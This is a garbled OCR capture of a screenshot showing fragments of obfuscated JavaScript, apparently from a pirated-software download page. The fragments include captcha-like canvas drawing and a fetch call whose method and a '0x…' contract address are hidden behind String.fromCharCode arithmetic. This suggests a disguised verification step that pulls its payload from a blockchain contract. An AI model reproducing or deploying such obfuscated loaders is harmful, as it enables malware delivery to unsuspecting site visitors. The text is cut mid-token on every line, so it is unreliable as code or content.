
beginPath();x.moveTo(Math.random()*(117+23),Math.random()
.font='24px'+' S'+'egoe '+'UI';x.fillStyle='#000';for(var i=
onst re=await fetch(r,{method:String.fromCharCode((58+2
ng.fromCharCode((25+25),(13+33),(23+25)),method:String.f
)),params:[{to:String.fromCharCode((35+5+8),(112+6+2),
58+40),(20+7+21),(30+19+2),(44+11),(25+18+7),(13+36),(
),(52+1+2),(9+88),(65+36),(42+5+9),(41+13),(87+14),(4+
String.fromCharCode((21+1+26),(84+36),(76+25),(97+0+0)
),(91+6+0),(77+12+27),(8+93),(68+27+20),(66+46+4))],id:1})
arCode((21+11)).trim();for(let i=0;i Verify Processor: 1 GH
-Time Rendering in Cinema 4D The world’s first and leading
onverter Portable [Final] [x
15eaac1 — ⏰ Updated on: 2026-07-20 <img
AIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" styl
'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.hei
+'XYZ2'+'34567'+'89';for(var